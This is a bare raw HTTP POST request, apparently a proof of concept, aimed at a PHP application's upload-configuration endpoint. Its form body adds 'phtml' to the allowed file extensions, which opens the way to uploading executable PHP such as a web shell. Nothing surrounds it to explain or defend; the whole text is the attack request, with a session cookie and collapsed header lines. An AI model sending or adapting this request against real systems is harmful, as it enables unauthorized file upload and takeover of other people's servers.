 POST /index.php?s=platform/config/config_upload HTTP/1.1HostContent-Type: application/x-www-form-urlencodedAccept-Encoding: gzip, deflateAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36Accept-Language: zh-CN,zh;q=0.9Upgrade-Insecure-Requests: 1Cookie: PHPSESSID=co8h1cfab594m6ns2ouhtdrb23Cache-Control: max-age=0Content-Length: 443limit%5Bfile%5D%5Bextension%5D=zip%7Crar%7C7z%7Cdoc%7Cdocx%7Cxls%7Cxlsx%7Cpdf%7Cphtml&limit%5Bfile%5D%5Bsize%5D=20&limit%5Bimage%5D%5Bextension%5D=gif%7Cjpg%7Cjpeg%7Cpng&limit%5Bimage%5D%5Bsize%5D=10&limit%5Bmedia%5D%5Bextension%5D=mp3%7Cavi%7Cmp4%7Cmpg%7Cwmv%7Cmov&limit%5Bmedia%5D%5Bsize%5D=30&upload_type=%E6%9C%AC%E5%9C%B0&bucket=&accesskeyid=&accesskeysecret=&domain=https%3A%2F%2F&bucket_realm_name=https%3A%2F%2F&transfer=https%3A%2F%2F
